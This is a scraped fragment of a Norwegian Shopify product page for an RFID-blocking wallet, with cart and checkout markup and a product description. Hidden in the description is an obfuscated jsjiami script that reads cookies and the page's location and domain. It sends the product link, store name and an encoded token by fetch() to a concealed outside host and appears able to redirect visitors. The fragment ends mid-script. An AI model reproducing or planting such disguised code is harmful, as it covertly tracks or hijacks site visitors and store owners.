        tipsText = free_shipping_text1.replace('#{price}',`${diffPrice}${money_format}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div  class="pfac_visable">

              <style>
  .my_multicolumn_text{
    color: #000000
  }
  .my_multicolumn_icon svg{
    fill: #353b49;
    color: #353b49;
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Rask Forsendelse</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Betaling Sikkerhet</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 Service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pengene Tilbake-garanti</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--25410310308113__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48361716777233" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Legg i handlekurv
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                     
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:79014756625,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;shoptimie&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;M4PTMA4K4N5KU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=NOK\u0026locale=no_NO\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=M4PTMA4K4N5KU\u0026intent=tokenize\u0026vault=true&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="b624624883646d8ab4100a7684648fda" buyer-country="NO" buyer-locale="nb" buyer-currency="NOK" variant-params="[{&quot;id&quot;:48361716777233,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48361716810001,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48361716842769,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48361716875537,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48361716908305,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48361716941073,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48361716973841,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48361717006609,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48361717039377,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48361717072145,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48361717104913,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48361717137681,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48361717170449,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48361717203217,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48361717235985,&quot;requiresShipping&quot;:true}]" shop-id="79014756625" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denne varen er et gjentatt eller utsatt kjøp. Ved å fortsette samtykker jeg i <span id="shopify-subscription-policy-button">kanselleringsretningslinjene</span> og godkjenner at dere kan belaste betalingsmåten min til prisene, frekvensen og datoene som er oppført på denne siden, inntil bestillingen er oppfylt eller jeg kansellerer, hvis det er tillatt. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="9300540227857" /><input type="hidden" name="section-id" value="template--25410310308113__main" /></form></product-form>
            
              
                <img src="//shoptimie.com/cdn/shop/files/klarna_afterpay.jpg?v=1762412390" style="max-width:100%" />
              
              
                <img loading="lazy" srcset="//shoptimie.com/cdn/shop/files/anrdre_topbar-M_listing_banner_ee6f6d8d-d95e-42bf-bcef-35e47fbd8866.jpg?v=1764060204" style="max-width:100%;display:block;margin-top: 1rem;margin-bottom: 1rem;" />
               
              <div class="ba-vol-wrapper"> </div>
              <div id="bundler-target-element"></div>

              <link href="//shoptimie.com/cdn/shop/t/39/assets/component-pickup-availability.css?v=23027427361927693261767593797" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="48361716777233"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kunne ikke laste inn hentetilgjengelighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Oppdater</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//shoptimie.com/cdn/shop/t/39/assets/pickup-availability.js?v=95345216988985239631767593797" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <!-- Build time: 2020-08-25 17:26:28 -->
<style><!--
.listing-build-item table {
        width: 100% !important;
        margin: 5px 0 !important;
        border-collapse: collapse !important;
        table-layout: initial !important;
    }

    .listing-build-item table ul li,
    .listing-build-item table dl dd,
    .listing-build-item table dl dt {
        list-style:outside none !important;
        margin:0 !important;
    }

    .listing-build-item table ul,
    .listing-build-item table dl {
        margin-left: 0 !important;
    }

    .listing-build-item table tr>td,
    .listing-build-item table tr>th {
        padding: 10px 14px !important;
        font-size: 14px !important;
        border: 1px solid #cbcbcb !important;
        background-clip: padding-box !important;
        position: relative !important;
        letter-spacing:initial !important;
        text-align: left !important;
    }

    .listing-build-item table tr>th {
        font-weight: 600 !important;
    }

    .listing-build-item h3 {
        color: #000 !important;
        font-size: 20px !important;
        font-weight: 600 !important;
        margin: 0 !important;
        padding: 10px 0 !important;
        text-align: left !important;
    }
    .listing-build-item table th,.listing-build-item h5{
        color:#000 !important;
    }

    .listing-build-item {
        margin-bottom: 30px !important;
        word-break: break-word !important;
    }

    .listing-build-item ul,
    .listing-build-item dl {
        margin: 0 !important;
        padding:0 !important;
        list-style:outside none !important
    }

    .listing-build-item .img-box {
        margin: 10px 0 !important;
    }

    .listing-build-item .img-box img {
        height: auto !important;
        max-width: 100% !important;
        margin: 0 auto !important;
        padding: 0 !important;
        display: block !important;
    }
    @media screen and (min-width: 992px){
        .listing-build-item table tr>th {
            width: 180px !important;
        }
    }
    @media screen and (max-width: 750px){
        .listing-build-item table tr>th {
            width: 100px !important;
        }
    }

    .listing-build-item tr:first-child th:after,
    .listing-build-item tr:first-child td:after {
        border: initial !important;
    }

    .listing-build-item ul>li:last-child,
    .listing-build-item ul.features>li:last-child,
    .listing-build-item ul>li.package-row:last-child {
       margin-bottom: 0 !important;
    }
    .listing-build-item ul.features li,.listing-build-item ul li.package-row{
        margin-bottom:7px !important;
    }
    .listing-build-item h5{
        margin: 20px 0 5px 0 !important;
        font-weight: 600 !important;
        text-align: left !important;
    }
    .listing-build-item strong{
        font-weight: 600 !important;
    }
--></style>
<!-- BEGIN Descriptions -->
<div class="listing-build-item">
<ul>
<li class="text" style="text-align: center;"><strong>Denne RFID-lommeboken i PU-lær beskytter ikke bare eiendelene dine, men beskytter også personopplysningene dine mot RFID-blokkering!</strong></li>
</ul>
</div>
<h3><img src="https://img.staticdj.com/a8187a9861d0d5a8017924d06774b713.gif" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="240" height="240"></h3>
<h3>Hovedfunksjoner</h3>
<ul class="features">
<li>
<p><span style="color: #01dfa5;"><strong>[Flere rom] </strong><span style="color: #000000;">Håndtering av kort og veksler. Med et ekstra pengespor kan du skille myntene fra pengene slik at du raskt finner mynten eller pengene du vil ha.</span></span></p>
</li>
<li>
<p><span style="color: #01dfa5;"><strong>[RFID-blokkering] </strong><span style="color: #000000;">Elektromagnetisk ugjennomsiktig skjerm som blokkerer RFID-signaler og uautoriserte skanninger. Beskytter pass, kredittkort, debetkort, minibankkort, førerkort, transittkort, metallbeskyttelsesblokker osv.</span></span></p>
</li>
<li>
<p><strong><span style="color: #01dfa5;">[Bærbar]</span> </strong>Den får lett plass i lommen, håndvesken, ryggsekken og mye mer. Den lille størrelsen gjør at du ikke trenger å handle så mye.</p>
</li>
<li>
<p><strong><span style="color: #01dfa5;">[Knappelukking]</span> </strong>Praktisk åpnings- og lukkemetode, slik at du slipper å kaste bort tid på glidelåser. Denne designen kan beskytte mynter og småting, og er svært god til å forhindre lekkasje.</p>
</li>
<li>
<p><span style="color: #01dfa5;"><strong>[Høy kvalitet] </strong><span style="color: #000000;">Laget av PU-lær, mykt, sterkt og slitesterkt. Beskytter eiendelene dine på en trygg måte.</span></span></p>
</li>
</ul>
<div class="listing-build-item">
<ul></ul>
</div>
<span style="color: #000000;"> <!-- END Using Method --> </span>
<p> </p>
<span style="color: #000000;"> <!-- BEGIN usage_scene --> </span>
<p> </p>
<span style="color: #000000;"> <!-- END usage_scene --> </span>
<p> </p>
<span style="color: #000000;"> <!-- BEGIN specification --> </span>
<div class="listing-build-item">
<h3><img src="https://img.staticdj.com/118ec8b556d5afd6c4a68ff273174497.gif" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="240" height="240"></h3>
<h3>Spesifikasjoner</h3>
<table>
<!-- BEGIN specification_material --> <!-- END specification_material --> <!-- BEGIN specification_weight -->
<tbody>
<tr>
<th scope="row">Produktets vekt</th>
<td>
<ul>
<li>85G</li>
</ul>
</td>
</tr>
<!-- END specification_weight --> <!-- BEGIN specification_size -->
<tr>
<th scope="row">Farge</th>
<td>
<ul>
<li>Svart, gul, rosa, blå</li>
</ul>
</td>
</tr>
<!-- END specification_size --> <!-- BEGIN specification_many_package -->
<tr>
<th scope="row">Innhold i pakken</th>
<td>
<ul>
<li>RFID-blokkerende lommebok × 1</li>
</ul>
</td>
</tr>
<!-- END specification_one_package --> <!-- BEGIN specification_custom_attribute -->
<tr>
<th scope="row">Materiale</th>
<td>PU-lær</td>
</tr>
<!-- END specification_custom_attribute -->
</tbody>
</table>
</div>
<h3>
<img src="https://img.staticdj.com/a40567f1f039d35aa3ebbf6042eef377.png" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="480" height="299">Merknad<br>
</h3>
<ul>
<li>På grunn av ulike visnings- og lyseffekter kan den faktiske fargen på varen avvike noe fra fargen som vises på bildet.<br>
</li>
<li>På grunn av manuelle målinger må du ta høyde for små måleavvik.</li>
</ul>
<!-- END note --> <script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84yNzY1h/LzE3FQlK6VEc2NLA0sTS9PEJMukZCMDg6RkgxQzC0MTw1RTS6CMUi0AQv8YkQ=="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var 